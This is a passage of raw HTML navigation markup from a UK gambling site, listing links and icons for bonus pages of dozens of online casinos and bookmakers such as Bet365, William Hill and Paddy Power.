href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img 